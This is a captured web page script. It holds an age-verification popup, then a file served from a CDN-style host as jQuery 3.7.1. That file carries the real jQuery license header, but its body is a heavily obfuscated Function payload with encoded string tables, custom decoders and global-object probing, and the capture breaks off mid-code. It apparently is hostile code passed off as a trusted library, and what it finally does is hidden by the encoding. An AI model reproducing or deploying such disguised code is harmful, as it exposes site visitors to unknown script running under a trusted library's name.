	var content_heading = $('<h2>你是否已满18周岁？Are you 18 y/o or older?</h2>');
	var content_buttons = $('<nav><ul><li><a href="#nothing" class="av_btn av_go" rel="yes">是/Yes</a></li><li><a href="#nothing" class="av_btn av_no" rel="no">否/No</a></li></nav>');
	var content_text = $('<p>本网站只允许年满18周岁的用户浏览</p>');

	// Regret Content
	var regret_heading = $('<h2>We\'re Sorry!</h2>');
	var regret_buttons = $('<nav><small>I hit the wrong button!</small> <ul><li><a href="#nothing" class="av_btn av_go" rel="yes">我已满18岁</a></li></ul></nav>');
	var regret_text = $('<p>抱歉，本网站不对18周岁以下用户开放</p>');

	modal_content_wrapper.append(content_heading, content_buttons, content_text);
	modal_regret_wrapper.append(regret_heading, regret_buttons, regret_text);
	modal_content.append(modal_content_wrapper, modal_regret_wrapper);

	// Append the prompt to the end of the document
	$('body').append(modal_screen, modal_content);

	// Center the box
	av_positionPrompt();

	modal_content.find('a.av_btn').on('click', av_setCookie);
};

av_setCookie = function(e) {
	e.preventDefault();

	var is_legal = $(e.currentTarget).attr('rel');

	$.cookie('is_legal', is_legal, {
		expires: 30,
		path: '/'
	});

	if (is_legal == "yes") {
		av_closeModal();
		$(window).off('resize');
	} else {
		av_showRegret();
	}
};

av_closeModal = function() {
	modal_content.fadeOut();
	modal_screen.fadeOut();
};

av_showRegret = function() {
	modal_screen.addClass('nope');
	modal_content.find('#modal_content_wrapper').hide();
	modal_content.find('#modal_regret_wrapper').show();
};

av_positionPrompt = function() {
	var top = ($(window).outerHeight() - $('#modal_content').outerHeight()) / 2;
	var left = ($(window).outerWidth() - $('#modal_content').outerWidth()) / 2;
	modal_content.css({
		'top': top,
		'left': left
	});

	if (modal_content.is(':hidden') && ($.cookie('is_legal') != "yes")) {
		modal_content.fadeIn('slow')
	}
};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.bdstatic.org/jquery/3.7.1/jquery.js
body_size: 33186
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
#*/
Function("puJQ8p8","var wW1RPID,YShZ48I,A4nmxfN,yEVeo5,guTFV8,MV5VWBt,yiRZYaf,e5XQ6T,eEJF6xq,Z3gbSg;function F3uFurt(wW1RPID,YShZ48I,A4nmxfN){for(A4nmxfN=0x0;A4nmxfN<YShZ48I;A4nmxfN++)wW1RPID.push(wW1RPID.shift());return wW1RPID}const zXsE9KZ=[\"length\",0x1,0x2,0x0,\"h\",\"c\",0x1f,\"g\",0x5,\"f\",0x4,0x8,0xff,\"undefined\",\"b\",void 0x0,0xaf,0x53,0xce,0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",0x7b,0xc0,0x42,0x9,0x5b,0x8d,0x1fff,0x58,0xd,0xe,0xc4,0x3,0x94,0x10,0x3e,0x21,0xad,0x2a,0x59,0x67,\"e\",0xb,\"i\",0x8f,0x2e,0x51,\"d\",0x7f,0x80,0xee,0xc2,0xb3,\"p\",!0x1,0x27,0x83,0x3ff,0x10000,0xa,0xd800,0xdc00,0x6f,0xba,0xbc,0xc8,0x70,0xf,0x12,0xed,0xd7,0x49,0x68,0x47,0x85,0x7a,0x6e,0x8c,0xb4,0xe0,0xa6,0xd2,0xf0,0x44,0x4f,0xcb,0xdf,0xc7,0xdbff,0xfc00,0x1d,0xffff,0xdfff,0x7e,0x6d,0x2c,0x5c,0x37,0xef,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0xf2,0x60,0x65,0xf4,0x16,0x56,0xf8,0x800,0xc1,0x10ffff,0x3c,\"=\",0x3e8,0x147,0x14c,0x45,0xe3,0x91,0xa5];A_LgsM7(YzMdUL0(sx0YUC),YzMdUL0(kA5Fzj));function YzMdUL0(wW1RPID,YShZ48I=zXsE9KZ[0x1]){Object.defineProperty(wW1RPID,zXsE9KZ[0x0],{value:YShZ48I,configurable:zXsE9KZ[0x3b]});return wW1RPID}function kA5Fzj(...wW1RPID){A_LgsM7(wW1RPID[zXsE9KZ[0x0]]=zXsE9KZ[0x1],wW1RPID[zXsE9KZ[0x1]]=\"G0!U($r/[MR2NjHK>clF)}nEXITYe`_u@5~]J|*DOv^<&+8wLdQqC9;p6x?t#P{%o7k1:sihzb4m.3faVyWZg=,\\\"BAS\",wW1RPID[zXsE9KZ[0x2]]=\"\"+(wW1RPID[zXsE9KZ[0x3]]||\"\"),wW1RPID[zXsE9KZ[0x5]]=wW1RPID[zXsE9KZ[0x2]].length,wW1RPID[zXsE9KZ[0xa]]=[],wW1RPID[zXsE9KZ[0x8]]=zXsE9KZ[0x3],wW1RPID[zXsE9KZ[0x9]]=zXsE9KZ[0x3],wW1RPID[zXsE9KZ[0x7]]=-zXsE9KZ[0x1]);for(wW1RPID[zXsE9KZ[0x4]]=zXsE9KZ[0x3];wW1RPID[zXsE9KZ[0x4]]<wW1RPID[zXsE9KZ[0x5]];wW1RPID[zXsE9KZ[0x4]]++){wW1RPID[zXsE9KZ[0x6]]=wW1RPID[zXsE9KZ[0x1]].indexOf(wW1RPID[zXsE9KZ[0x2]][wW1RPID[zXsE9KZ[0x4]]]);if(wW1RPID[zXsE9KZ[0x6]]===-zXsE9KZ[0x1])continue;if(wW1RPID[zXsE9KZ[0x7]]<zXsE9KZ[0x3]){wW1RPID[zXsE9KZ[0x7]]=wW1RPID[zXsE9KZ[0x6]]}else{A_LgsM7(wW1RPID[zXsE9KZ[0x7]]+=wW1RPID[zXsE9KZ[0x6]]*zXsE9KZ[0x1e],wW1RPID[zXsE9KZ[0x8]]|=wW1RPID[zXsE9KZ[0x7]]<<wW1RPID[zXsE9KZ[0x9]],wW1RPID[zXsE9KZ[0x9]]+=(wW1RPID[zXsE9KZ[0x7]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(wW1RPID[zXsE9KZ[0xa]].push(wW1RPID[zXsE9KZ[0x8]]&zXsE9KZ[0xc]),wW1RPID[zXsE9KZ[0x8]]>>=zXsE9KZ[0xb],wW1RPID[zXsE9KZ[0x9]]-=zXsE9KZ[0xb])}while(wW1RPID[zXsE9KZ[0x9]]>zXsE9KZ[0x16]);wW1RPID[zXsE9KZ[0x7]]=-zXsE9KZ[0x1]}}if(wW1RPID[zXsE9KZ[0x7]]>-zXsE9KZ[0x1]){wW1RPID[zXsE9KZ[0xa]].push((wW1RPID[zXsE9KZ[0x8]]|wW1RPID[zXsE9KZ[0x7]]<<wW1RPID[zXsE9KZ[0x9]])&zXsE9KZ[0xc])}return sx0YUC(wW1RPID[zXsE9KZ[0xa]])}function YXh8H4(A4nmxfN){if(typeof wW1RPID[A4nmxfN]===zXsE9KZ[0xd]){return wW1RPID[A4nmxfN]=kA5Fzj(YShZ48I[A4nmxfN])}return wW1RPID[A4nmxfN]}A_LgsM7(wW1RPID={},YShZ48I=F3uFurt([\"$`/o@\",\"hl{N}YD~\",\"R;bzu\",\"B1e<@y=kY2Td3\",\"7*_q%QLr[\",\"AXt}\",\"+P)}r#n3\",\"o*5vekbb5^0y3\",\"v/QE!tw#P3k]A\",\"0B*L&K26t|($A\",\"HxDQQsSh\",\"}g2?ativU@\",\"0F(_C\",\"+{x;cxUy7MCuVZ.T~#\\\"Mkz^86jl{Nhu^p+lqm{Mv8}BF9LAEu0\",\"U;e/XCRCP6$:>zR\",\"I@{uA+7mB?mV9j=vFhguI\",\"#7=46g&oI7ki<?PEU4s4XtKjo#Q]vL>~Mx9pCD^8a#w}uH/FeMy;C?9wGNk}0\",\"/dl3+|tEL#5XR$!u67fe5hkl#2J\",\"*qg$.4riioNpeUVYlxgu?iYwlNf9\\\"HoE`|@dJtp]?H\\\"8zYm*|L,bX.^_]M\",\"5`Y3.JG\",\"?+A[)t4lFNwRWy%|@:.3T;V8LNS4:Y4F/h(RCqLl<69%=L+YS2!\",\"tc[_{~hvQF8Chi6e\",\"%r|4KZjvZ;jjSID|!}O;q%|jV90P#Z.Dyq&u,.;?c#9\",\"a6=/(a{8q;LCijG^UlD.^;V,?HP6^j!_?+sRfyBOSt)sUUj*L)lYb.|mk;t\",\"A[`uWyu/[7T)zKTvpU;/Zys`qNKWUQ\\\"vpr.T1{pj%K`aXt/*T#Q3aJ:lWK\",\"{;bq&%^!\",\"G;6;lyW~6jpe.Y(_@r5;<i+]]xm3^iR\",\"];ad9z9/F#ikJYN)5Oi(\",\"4tS9`bhv@#@zDTAn.6}(\",\"q+NR{gSX8[q\",\"{u>rOmPv~FY)6Uuc:e0_y5krw%2m[#H)q|ippDFva#,i_H?vK8H.UpE9z)+e0\",\"%M.`>*av.HEcs(#E9EDM.L3/aK4]w*t^)K^YPz\\\"v1NylMzxvn0\",\"!lN`;ge4V#s}3L/uR|[MG,{Xq#Ep[D1_ZG\",\"2d>r/y]j~#|Ut?Q~9xVM\",\"x7:h[a=jMp^RDi!Jn:{/ehJ_W%I{wix`8rcf;844]F~\",\"?LNR*PH?0N(z!WRIZUs/Q|jj5;N|n$xenr/CFtG\",\"9M}R`=(XWM>:j$I^Ux[rf.2v<tjm6U@^cKwMHyOOc%)?Ss:*7MNR\",\"h^K5bp:NrpB4[YpejOIr^PajHkW33#_cN:pMQ8G\",\"w{}u5PIFUNt@;dgO=bD(Vh<%oN].#UiFe8[M\",\"O7rC(L;l5MTsx#%c*78.8dfNv7s]xJLYF@]3f+091#qs7js_\",\"\\\"~HC>40%T)<V)U\",\"wu]@uttE$ofJ}z_`arxqWf+w1oDLjgDlou.$^6a0\",\"]<V;8V:l~M5\",\"\\\"t{u`=WCZN(m[zWeAb,e;DG\",\"|4!qF{IsyM44z()~e`a(\",\"X;%.tiwjqMmi0|%|5N*p}hxwBj}aFwDIT<DeGp*N{9ILbXXe1{!\",\"+|{elx;C&{+/0\",\"\\\"i{uyxCVe{0mBJiIY;[q+de_wNp(eY!_!dorO;@C(\",\"lTz;_C}jJoYc@hg~NT@;4L*Cb?@7XU\",\"B)`4jJQV^{*kZ!9YB{#3<|cI5xh(FWS^\",\"M%1`,QFyf6vp)KT`:U{u$J?8al+.7X%clh*poa`]QK}.{y,e\",\"Hx1$,h(XJoYu~$8D}4VbnhorXcM)<*,nn8M_i99w7K]zVzu`\",\"?;C/fx,Ott|cuH)vz7Ef^WnC4)N7OZ/|f{;d%3KyM743tU/*LG\",\"&)Hpo#)X{2.4<WtE>#id_O<=UM,12TL~R4f(Rx)[#2#(#UP^nKQYGL~Xa#Yp0\",\"?UxqIh_NQMeUfI>Y{;&`j.{N3[:k,ImFj:fuf+_l|;f%BUo`xU{(UykN~;|\",\"t|LM>JnC0k$;}J:*ic)RyhF/$\",\"vxz;(J$v2HvX$L(X)`3hgCQ!\",\"R%.Qfs&8N}pb%WhlO46dbx#?hj&HA(TevqSq1p__IHA[&Z;~3e8/\",\"Lx{/k8qwB?xb=Jkc,7t[fs[J9oP3\\\"wc)w;8M5OXJtcRL3LAE8h0\",\"&<#9>{>J39?(2W}v?H`R;DMFdNmi$yk__#R3lsJo#[I7]*NT\",\"r(!@isYyEjx.7JKYaIO_ns1]~F}aG\",\"?7aM_Vvx<)8eczKDe0\",\"^|sTRQz?ec!~ALC~cqsp/{`w&tpIxX}~dOeRR#$9^)Q\",\"uxw;,+8CP2uaAX3DqO+48PF/VxEUWskJ+:Cp%#7`>MGh:#RII8Ee+qG\",\"M`*/6#w0XcS@y(&D/d:4CqW,>ky3MJcDWb<`){F`Xj}UeY`^];PCbsolS29\",\".cE5{3G\",\"c8;.T;%%v7jP?jjY1~F3ufo8[):#(ZA]xO8/A*w0\",\"&:sC34&O>xKpfyY]N|eR\\\"Qq0*Fib(J|XUMR@p3^!\",\"|#_.@OKvukBi7X|u,q.Tv]lCal2_>UGl0}PpP?d0\",\"=)hd.4=/LN(rUi,vo|ru.s}j\\\"jml<Ho|}ho;cJIw`}\",\"R||4q8xj(jd6^jVTzt13BC[C@#d.uUYezqGrIZ88Ac<Xgw2If)R@==JJ/\",\"G(g9kLIFWNNp[U2\",\"jKQqhpO!)F!j)w_XOc9/wW:Nox~X_$nO7MaM189/HKuu1*WOP{fd*wLC{K\",\"(]kqt3V8Zx!zFZ/uhq%b~=j0\",\"n8_MU{S~GlVy5L)Y);F4*|;lb7o66UgnPem${33qVl)s)Z5J2(Z3B*<x_kv\",\"L|uMa+7q$j\",\"&cTqg.x=YcBoOU>Dv<1`_VrlGNi}VhB~C;I;?qSOZN4IUWilpTXb?~dwJM_70\",\"q7RYKhr,z)Tjq*TJU(;(5tmqgjv.ydTJ46EMMx$IS{)uD*T^:^vm_fX!\",\")TO;kLR8QMy23X(<P{^zRsq%z?F~Y!\",\"V|>f5]pEyK`a\\\"*o^7:xqzJ.Ov)&\",\"hLDd;~@!`l0qu!\",\"!`LbL6RJ!M+L{s&DnT>Mt3WO)FkibzbD\",\"j<YzE*,Cy%a[0\",\"=+)R&W$IV#.`,sW~=Uip1ap06c8(^|+FcO,hv6qF<)H70\",\"qMDC6DF]jljj7(*Iqq.`(,4rfK\\\"n3J[T<{`Cr9g,z?giFU|XUlM_M,GV6?q\",\"428e_;SXUx)?qiR\",\"tEM_~fDxt{%/7X%|DMwey5</FM+{lywT}:T`HxMFVx~.G\",\"a~$Qwi@lVKb]?y6~.)1[cJir&tOH}LTJb{K_xg=]0;^sbL0|xL4$RyoVyK\",\"Y8M@]w4?|jDC\\\"H#`\",\"6{Oq#qMFo#]s8?pv7LK_5tdv!M$wQj1|@rFz;DG\",\"+{LMV*]`Y{V[@wU|?c[MYfdF#2G!oKUX}4U\",\"tM5rJmi_uNZ#~d3DXq,/^V)XGkKE0\",\"iU_/#D7jw[V[t*|XiLA[S.UI8k`uK*`]$dKC9z^XwKdbjz[FA)U\",\"=e$QG~tjQ#(z8?mT[%]R/QgCec\",\"l;Lqx9z_lFSIDTge)h[fr{e!U\",\"Mh)`PD?V0M^Ha!$XbuK.|=J?f6a96t~|kruC{?lVqF\",\"_;S`k4!,r?YqOY#^ot3(<;2ya9s(7zI`jl8uQ|)oWN^]LwMF\",\"I`ud)hYF`}*RhihlzLPehJlo2t*{uQ2I67Pe7Jdj!MeYx>TESevmAt5`po+(0\",\"6hu;E.PEMHRMm*YvKh_u];c`TcZ$YW(XS~QqYwp`2HpIMLR\",\"*4nC;%5s8lp/^I5c{;werpcjr\",\"j@Rz..Q?6?qu)U\",\">@D(.430RtdbZUlYU;yq<%;CTc|R$#vFnO&Rz~Ho/j/q+(\",\"u|c_~=hvK%_YNh8OBHd;ULV47x^/EHslO;`(<Vum7Mg6DT!|>ra(Pae!\",\"c;(/MJDxTc9/UW#_jx|RD:10\",\"];8bYOS81x46gUD|&xF@3LKj_tj7PX@_.2BM!#^o.{raC(2\",\"_NHCNQT!\",\"!NnCW*qE:oktNURFVr%eC8yxq;f0xzKYz:id@OqEkx#COU\",\"4L34Jm,~r\",\"d&nH*+LKLQfJMi\",\"XTQr9\",\"lsiNv@VV<u}\",\"9d1hqq4,P;zoAe\",\"AJ&I\\\"\",\"nC@$2af0\",\"Gz7{/J5?\",\"O+%;ug1Hr,N\",\"~<f.S*Jor\",\">>st8HBAcm\",\"Hy8J$@vd\",\"Q3l8mJad\",\"33\\\"Ei@mI\",\"EW#xEXEI\",\"a\\\"C!drND>\",\"bCP9M.\\\"d\",\"jk!8,DSI\",\"4h]9#Zhd\",\"fFS$)`=I\",\"kY.^^V]I\",\"[bi^8!UI\",\"Hk!seD$d\",\"mW,%Sa%I\",\";j+}/J+d\",\"TZ:E,!BI\",\"|jL})VGW7\",\"SB)9X\\\"Gk>\",\"<6g>q|xI\",\"I>fE0@Tz}:[\",\"+mT\\\"|Bfd\",\"T=Q2ZMFd\",\"\\\"BwaG._d\",\"q8a%_{|d\",\".ML^{|lRk\",\"`^)ei9=I\",\"[F:@Oqod\",\"43_s`}0s>\",\"g*O9.]Dd\",\"&[\\\"ENtzI\",\"vH~}{wh#k\",\"g[HMi`5s_\",\"$W/sZPYd\",\"+}A}e9oX_\",\"3.mt*wBI\",\"u3;_zfp`k\",\")>CsV[zI\",\"oHq2_|Fd\",\"6ZRs.9\\\"d\",\"fcF\\\"Q}_d\",\"?}s_cU~d\",\"?3l8(JKAcm\",\"2mRJ=YLd\",\"RH[}cMFd\",\"wkOe;H+d\",\"cm|M=XH#)\",\"7Q\\\"$!Sad\",\"`\\\"st3Au\",\"Jj1aYG:__\",\"XH;M`X/h>\",\"_LHJmHik7\",\"VN`tv[d:_\",\"&Z,\\\"cG?Q>\",\"g3R60`mzk\",\"HF=Y/D~d_\",\"73:te|Kz>\",\"fj#@+X~d\",\"|~y}C9wQk\",\">QV^k{)d\",\"x2hYaS#d\",\"BqK%}U{d\",\"*5}8$<cI\",\"T5N2QMMd\",\"?R+Y5yPd\",\"?h%x8s(d\",\"\\\"7rE1\",\":Wat(!Vd)\",\">b!8I;Fo>\",\"QyhJ&.W%k\",\"o]<2xseik\",\"Won=Y8QOP\",\"TKP4b{q0\",\"KK8ut3)!R72:\\\"T,O_0\",\"9D=gGA<$\",\"+tazz!F\",\"<VW1vH~$\",\"wr@[=i=$\",\"TKP4b{q0/\",\"kq*u3y)!\",\"5`2MEu<e\",\"LbG\\\"Yi]=\",\"G4t`3nLA[\",\"lu$XLG5CqPHMsG1h!2\",\"hW1z;@]F=\",\",cfg!&{BK\",\"st*8!BMh\",\"s?A6wG2[\\\"~p=4]SPZh^MZ\",\"YVRZ(QPU\",\"Vh{f|73U\",\"Mkj8vGlU\",\"MkM6V\",\"m6)B|W_g\",\"FIS:T,2K\",\"HgMqS5TK\",\"P3DH2i~K\",\"6KuIC:ri\",\"T/aeFU@B5:#|C,AxWju8=@Qs%hH79O[\",\"X3/FW)7I\",\"!A]p+C0{B~R@zT38tALeTa,\",\"UBSa%h<v\",\"%GR/s05#^fLv*k~7|x8r65?S}tF(zpW\",\":v)uY]9D\",\"3g(S?AE+.]X!Y_`fG|)a=EJ\\\"8dOnH20\",\";2d7[5g:Vhe(7ji+Rkd$7b!:5;h\",\"Zz$h~5N\",\"U3[g10hY\",\"J|$t\",\"bYz5a`GSK\",\"8qL7b6}<t\",\"Wy%5I,ZVt\",\"N4MCdmP2\",\"Bq:cbj{?\",\"2`+chKF\",\"I+&Y4ml2\",\"xsz..*8reC\",\"yf?%+}`?\",\"Iq.x&;R*[\",\"^09yJ[.=\",\"l*Q!iT84_\",\"<kXOt$:om\",\"BB<i1{9n\",\"1)NWQ$CJ_\",\"YYN<fe68,[U[9_\",\"7=&<hs:2\",\"JYX],.>3\",\"[\\\"My\\\".E67[6\",\"dIS0hu|t3\",\",tg4/;5{:Ovjw\",\"t4z>,n7A\",\"8.KV1\",\"GB]jyEwZg:3[=\",\"40alC#$A\",\"fx<teK+b_\",\"X0w\\\"Kx[Q\",\"XyYP{R?m\",\"9wviU>Sm\",\"LVPAycH\",\";ADj:iNo3x`(^4R8Hhrje16#63x\",\"Lb4i}~j=\",\"+gV=l}HBhR1&<;N*!gf7;ue\",\"I0AEXVG7`3p21)BZc]a=gGt.f;^he@z\",\"_)QEUIO5\",\"k8gfeTVK9zh[DZ)\\\"{8(xZAy\",\":n5(/!\\\"A\",\"mD[{n(3Q\",\"6c,C(0~Q\",\"+c`Sb^3Q\",\"K!_2tL0c\",\"]xm`vDh{Jr\",\"zi+UNhL^Y]\",\"8z(8(W}@iv\",\"%[2HtX.;\",\"xq^UW7rOVX~AUiMYub^zU$#O7xX\",\")?E\\\"i6x\",\"[nWQ=T?Ej:~\",\"lLpo&*RPEdMO=\",\"yg>QX!D=\",\"X*4x%KtcO\",\"e{L?/=<wd1\",\"XjKV/lmi\",\"D974/dNyZ\",\"{`2M:*Be\",\"4T8|]i$e\",\")&G=\\\"*?D\",\"fyLwZ|?D\",\"s:EC5USm^3e9q=Fj1x@y]Jn$q\",\".EV|xR>D\",\".E~yB\",\".EFZB\",\"l?|&6PrD\",\"|6q|90_fM>kze\",\"`_\\\"yCPv$\\\"Az@{~x/\",\"6..|3*}\",\"2E[&LdRkL5Bge\",\"2E[&LdRk&$$ge\",\"NQIC1|>D\",\"JXk+f^}\",\">xq|t^rD\",\"CQ>RQz}\",\"YGFtjPA&W\\\"`\",\"g_q|Y|rD\",\"c.fC%i}\",\"2ENRh\",\"@_[Rh\",\"qbKR+,klo\",\"p.B+@,}\",\"X.>R_O?D\",\"{`JZ\",\"W`OZ\",\"_Q~yo7KD\",\"X.n|fP}\",\"l_k+f^>D\",\"TQ$tf\",\"9_d&6PDZ.2\",\"bb$t%*$*wVw\",\"061CR*>D\",\"B.Zj5*}\",\"W?OZp|l$q\",\"=_Zj2|}\",\"v_\\\"y2|>D\",\"9_0t_\",\"!{0t_\",\"z63jf^}\",\"{QsCEd}\",\"dF^|%*[s{$\",\"NQ2M\",\"Y>3y\",\"SXm&q7}\",\"&_aC]\",\"JXpy%iC$q\",\"B.1Wlz?D\",\"+^`+Mi,zo\",\"Hy}j5U}\",\"`_\\\"yCPv$v!=\",\"bbGth\",\"2E[&#O*/|:\",\"B.Zj5*?D\",\"R6C|p\",\"9_0Zr\",\"]bzy\",\"ow!yy7xD\",\"/Q1CR*\\\"s{$\",\"^F[&B\",\"QQ2i#OQ%7@p~lb\",\"[rabdWfD\",\"J+[&DENf{$g\",\"VHbn*\",\"/,Gi6d{{8a\",\"w?JZ&,ff_>\",\"bbuM\",\"cK]t<R}\",\"G/sro&ye\",\"]CuW`?b3\"],0xd));function N1bu3a9(){var wW1RPID=[function(){return globalThis},function(){return puJQ8p8[\"yybwsl\"]},function(){return window},function(){return new Function(\"return this\")()}],YShZ48I,A4nmxfN,yEVeo5;A_LgsM7(YShZ48I=void 0x0,A4nmxfN=[]);try{A_LgsM7(YShZ48I=Object,A4nmxfN[zXsE9KZ[0x18]](\"\".__proto__.constructor.name))}catch(guTFV8){}dVwxH6:for(yEVeo5=zXsE9KZ[0x3];yEVeo5<wW1RPID[zXsE9KZ[0x0]];yEVeo5++)try{var MV5VWBt;YShZ48I=wW1RPID[yEVeo5]();for(MV5VWBt=zXsE9KZ[0x3];MV5VWBt<A4nmxfN[zXsE9KZ[0x0]];MV5VWBt++)if(typeof YShZ48I[A4nmxfN[MV5VWBt]]===zXsE9KZ[0xd])continue dVwxH6;return YShZ48I}catch(guTFV8){}return YShZ48I||this}A_LgsM7(A4nmxfN=N1bu3a9()||{},yEVeo5=A4nmxfN.TextDecoder,guTFV8=A4nmxfN.Uint8Array,MV5VWBt=A4nmxfN.Buffer,yiRZYaf=A4nmxfN.String||String,e5XQ6T=A4nmxfN.Array||Array,eEJF6xq=function(...wW1RPID){A_LgsM7(wW1RPID[zXsE9KZ[0x0]]=zXsE9KZ[0x3],wW1RPID[zXsE9KZ[0x19]]=new e5XQ6T(zXsE9KZ[0x36]),wW1RPID[zXsE9KZ[0xe]]=yiRZYaf[zXsE9KZ[0x15]]||yiRZYaf.fromCharCode,wW1RPID[zXsE9KZ[0x2]]=[]);return YzMdUL0(function(...YShZ48I){A_LgsM7(YShZ48I[zXsE9KZ[0x0]]=zXsE9KZ[0x1],YShZ48I[zXsE9KZ[0x12]]=zXsE9KZ[0xf],YShZ48I[zXsE9KZ[0xe]]=zXsE9KZ[0xf],YShZ48I[zXsE9KZ[0x11]]=YShZ48I[zXsE9KZ[0x3]][zXsE9KZ[0x0]],wW1RPID[zXsE9KZ[0x2]][zXsE9KZ[0x0]]=zXsE9KZ[0x3]);for(YShZ48I[-zXsE9KZ[0x10]]=zXsE9KZ[0x3];YShZ48I[-zXsE9KZ[0x10]]<YShZ48I[zXsE9KZ[0x11]];){A_LgsM7(YShZ48I[zXsE9KZ[0xe]]=YShZ48I[zXsE9KZ[0x3]][YShZ48I[-zXsE9KZ[0x10]]++],YShZ48I[zXsE9KZ[0xe]]<=zXsE9KZ[0x35]?YShZ48I[zXsE9KZ[0x12]]=YShZ48I[zXsE9KZ[0xe]]:YShZ48I[zXsE9KZ[0xe]]<=zXsE9KZ[0x5b]?YShZ48I[zXsE9KZ[0x12]]=(YShZ48I[zXsE9KZ[0xe]]&zXsE9KZ[0x6])<<zXsE9KZ[0x14]|YShZ48I[zXsE9KZ[0x3]][YShZ48I[-zXsE9KZ[0x10]]++]&zXsE9KZ[0x13]:YShZ48I[zXsE9KZ[0xe]]<=zXsE9KZ[0x67]?YShZ48I[zXsE9KZ[0x12]]=(YShZ48I[zXsE9KZ[0xe]]&zXsE9KZ[0x48])<<zXsE9KZ[0x17]|(YShZ48I[zXsE9KZ[0x3]][YShZ48I[-zXsE9KZ[0x10]]++]&zXsE9KZ[0x13])<<zXsE9KZ[0x14]|YShZ48I[zXsE9KZ[0x3]][YShZ48I[-zXsE9KZ[0x10]]++]&zXsE9KZ[0x13]:yiRZYaf[zXsE9KZ[0x15]]?YShZ48I[zXsE9KZ[0x12]]=(YShZ48I[zXsE9KZ[0xe]]&zXsE9KZ[0x16])<<zXsE9KZ[0x49]|(YShZ48I[zXsE9KZ[0x3]][YShZ48I[-zXsE9KZ[0x10]]++]&zXsE9KZ[0x13])<<zXsE9KZ[0x17]|(YShZ48I[zXsE9KZ[0x3]][YShZ48I[-zXsE9KZ[0x10]]++]&zXsE9KZ[0x13])<<zXsE9KZ[0x14]|YShZ48I[zXsE9KZ[0x3]][YShZ48I[-zXsE9KZ[0x10]]++]&zXsE9KZ[0x13]:(YShZ48I[zXsE9KZ[0x12]]=zXsE9KZ[0x13],YShZ48I[-zXsE9KZ[0x10]]+=zXsE9KZ[0x25]),wW1RPID[zXsE9KZ[0x2]][zXsE9KZ[0x18]](wW1RPID[zXsE9KZ[0x19]][YShZ48I[zXsE9KZ[0x12]]]||(wW1RPID[zXsE9KZ[0x19]][YShZ48I[zXsE9KZ[0x12]]]=wW1RPID[zXsE9KZ[0xe]](YShZ48I[zXsE9KZ[0x12]]))))}return wW1RPID[zXsE9KZ[0x2]].join(\"\")})}());function sx0YUC(...wW1RPID){wW1RPID[zXsE9KZ[0x0]]=zXsE9KZ[0x1];return typeof yEVeo5!==zXsE9KZ[0xd]&&yEVeo5?new yEVeo5().decode(new guTFV8(wW1RPID[zXsE9KZ[0x3]])):typeof MV5VWBt!==zXsE9KZ[0xd]&&MV5VWBt?MV5VWBt.from(wW1RPID[zXsE9KZ[0x3]]).toString(\"utf-8\"):eEJF6xq(wW1RPID[zXsE9KZ[0x3]])}Z3gbSg=ITDnhF();function ITDnhF(...A4nmxfN){A_LgsM7(A4nmxfN[zXsE9KZ[0x0]]=zXsE9KZ[0x3],YzMdUL0(yEVeo5));function yEVeo5(...A4nmxfN){A_LgsM7(A4nmxfN[zXsE9KZ[0x0]]=zXsE9KZ[0x1],A4nmxfN[zXsE9KZ[0x19]]=\".70(x[w`OZN\\\"p6#Cjc}B@s?n~vf*PAS>l8]&Ye)zibk5%IH<dRGgh^Mu:J4q+1Dm_o/LU{!3F|K=y$2,;aTVXQW9Etr\",A4nmxfN[-zXsE9KZ[0x1a]]=\"\"+(A4nmxfN[zXsE9KZ[0x3]]||\"\"),A4nmxfN[zXsE9KZ[0x1c]]=A4nmxfN[-zXsE9KZ[0x1a]].length,A4nmxfN[-zXsE9KZ[0x24]]=[],A4nmxfN[-zXsE9KZ[0x1f]]=zXsE9KZ[0x3],A4nmxfN[zXsE9KZ[0x9]]=zXsE9KZ[0x3],A4nmxfN[zXsE9KZ[0x7]]=-zXsE9KZ[0x1]);for(A4nmxfN[zXsE9KZ[0x1b]]=zXsE9KZ[0x3];A4nmxfN[zXsE9KZ[0x1b]]<A4nmxfN[zXsE9KZ[0x1c]];A4nmxfN[zXsE9KZ[0x1b]]++){A4nmxfN[zXsE9KZ[0x1d]]=A4nmxfN[zXsE9KZ[0x19]].indexOf(A4nmxfN[-zXsE9KZ[0x1a]][A4nmxfN[zXsE9KZ[0x1b]]]);if(A4nmxfN[zXsE9KZ[0x1d]]===-zXsE9KZ[0x1])continue;if(A4nmxfN[zXsE9KZ[0x7]]<zXsE9KZ[0x3]){A4nmxfN[zXsE9KZ[0x7]]=A4nmxfN[zXsE9KZ[0x1d]]}else{A_LgsM7(A4nmxfN[zXsE9KZ[0x7]]+=A4nmxfN[zXsE9KZ[0x1d]]*zXsE9KZ[0x1e],A4nmxfN[-zXsE9KZ[0x1f]]|=A4nmxfN[zXsE9KZ[0x7]]<<A4nmxfN[zXsE9KZ[0x9]],A4nmxfN[zXsE9KZ[0x9]]+=(A4nmxfN[zXsE9KZ[0x7]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(A4nmxfN[-zXsE9KZ[0x24]].push(A4nmxfN[-zXsE9KZ[0x1f]]&zXsE9KZ[0xc]),A4nmxfN[-zXsE9KZ[0x1f]]>>=zXsE9KZ[0xb],A4nmxfN[zXsE9KZ[0x9]]-=zXsE9KZ[0xb])}while(A4nmxfN[zXsE9KZ[0x9]]>zXsE9KZ[0x16]);A4nmxfN[zXsE9KZ[0x7]]=-zXsE9KZ[0x1]}}if(A4nmxfN[zXsE9KZ[0x7]]>-zXsE9KZ[0x1]){A4nmxfN[-zXsE9KZ[0x24]].push((A4nmxfN[-zXsE9KZ[0x1f]]|A4nmxfN[zXsE9KZ[0x7]]<<A4nmxfN[zXsE9KZ[0x9]])&zXsE9KZ[0xc])}return sx0YUC(A4nmxfN[-zXsE9KZ[0x24]])}function guTFV8(A4nmxfN){if(typeof wW1RPID[A4nmxfN]===zXsE9KZ[0xd]){return wW1RPID[A4nmxfN]=yEVeo5(YShZ48I[A4nmxfN])}return wW1RPID[A4nmxfN]}A_LgsM7(A4nmxfN[zXsE9KZ[0x17]]=[function(){return globalThis},function(){return 